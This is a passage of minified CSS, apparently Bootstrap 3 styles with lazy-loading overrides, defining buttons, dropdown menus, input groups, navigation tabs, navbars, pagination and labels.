.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info:active.nitro-lazy,.btn-info.active.nitro-lazy,.open > .dropdown-toggle.btn-info.nitro-lazy{background-image:none !important;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da;}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236;}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512;}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning:active.nitro-lazy,.btn-warning.active.nitro-lazy,.open > .dropdown-toggle.btn-warning.nitro-lazy{background-image:none !important;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger:active.nitro-lazy,.btn-danger.active.nitro-lazy,.open > .dropdown-toggle.btn-danger.nitro-lazy{background-image:none !important;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0;}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;}.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);}.dropdown-menu > .disabled > a:hover.nitro-lazy,.dropdown-menu > .disabled > a:focus.nitro-lazy{background-image:none !important;}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{right:0;left:auto;}.dropdown-menu-left{right:auto;left:0;}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap;}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid;}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px;}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{right:auto;left:0;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover,.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group > .btn:focus,.btn-group-vertical > .btn:focus{outline:0;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child > .btn:last-child,.btn-group > .btn-group:first-child > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn-group:last-child > .btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-right:8px;padding-left:8px;}.btn-group > .btn-lg + .dropdown-toggle{padding-right:12px;padding-left:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-top-right-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{display:table-cell;float:none;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle="buttons"] > .btn > input[type="radio"],[data-toggle="buttons"] > .btn > input[type="checkbox"]{position:absolute;z-index:-1;filter:alpha(opacity=0);opacity:0;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px;}select.input-group-lg > .form-control,select.input-group-lg > .input-group-addon,select.input-group-lg > .input-group-btn > .btn{height:46px;line-height:46px;}textarea.input-group-lg > .form-control,textarea.input-group-lg > .input-group-addon,textarea.input-group-lg > .input-group-btn > .btn,select[multiple].input-group-lg > .form-control,select[multiple].input-group-lg > .input-group-addon,select[multiple].input-group-lg > .input-group-btn > .btn{height:auto;}.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-group-sm > .form-control,select.input-group-sm > .input-group-addon,select.input-group-sm > .input-group-btn > .btn{height:30px;line-height:30px;}textarea.input-group-sm > .form-control,textarea.input-group-sm > .input-group-addon,textarea.input-group-sm > .input-group-btn > .btn,select[multiple].input-group-sm > .form-control,select[multiple].input-group-sm > .input-group-addon,select[multiple].input-group-sm > .input-group-btn > .btn{height:auto;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px;}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px;}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-top-right-radius:0;border-bottom-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-bottom-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{margin-left:-1px;}.nav{padding-left:0;margin-bottom:0;list-style:none;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:0px 15px;color:#222;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:transparent;}.nav > li.disabled > a{color:#777;}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eee;border-color:#428bca;}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:#eee #eee #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;}.nav-tabs.nav-justified{width:100%;border-bottom:0;}.nav-tabs.nav-justified > li{float:none;}.nav-tabs.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width: 768px){.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width: 768px){.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff;}}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#428bca;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified{width:100%;}.nav-justified > li{float:none;}.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width: 768px){.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified{border-bottom:0;}.nav-tabs-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width: 768px){.nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:10px;border:1px solid transparent;}@media (min-width: 768px){.navbar{}}@media (min-width: 768px){.navbar-header{float:left;}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);}.navbar-collapse.in{overflow-y:auto;}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width: 768px){.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width: 768px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}@media (min-width: 768px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle.nitro-lazy{background-image:none !important;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width: 768px){.navbar-toggle{display:none;}}.navbar-nav{margin:7.5px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px;}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:20px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}.navbar-nav .open .dropdown-menu > li > a:hover.nitro-lazy,.navbar-nav .open .dropdown-menu > li > a:focus.nitro-lazy{background-image:none !important;}}@media (min-width: 768px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;}.navbar-nav.navbar-right:last-child{margin-right:-15px;}}@media (min-width: 768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px;}}@media (min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-form.navbar-right:last-child{margin-right:-15px;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:8px;margin-bottom:8px;}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px;}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:15px;margin-bottom:15px;}@media (min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px;}.navbar-text.navbar-right:last-child{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7;}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{color:#555;background-color:#e7e7e7;}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-default .btn-link{color:#777;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333;}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:#080808;}.navbar-inverse .navbar-brand{color:#777;}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:#777;}.navbar-inverse .navbar-nav > li > a{color:#777;}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{color:#fff;background-color:#080808;}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:#777;}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:#777;}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{padding:0 5px;color:#ccc;content:"/ ";}.breadcrumb > .active{color:#777;}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:4px;border-bottom-right-radius:4px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#2a6496;background-color:#eee;border-color:#ddd;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-top-left-radius:6px;border-bottom-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-top-right-radius:6px;border-bottom-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-top-left-radius:3px;border-bottom-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-top-right-radius:3px;border-bottom-right-radius:3px;}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#eee;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#777;cursor:not-allowed;background-color:#fff;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label:empty{display:none;}.btn 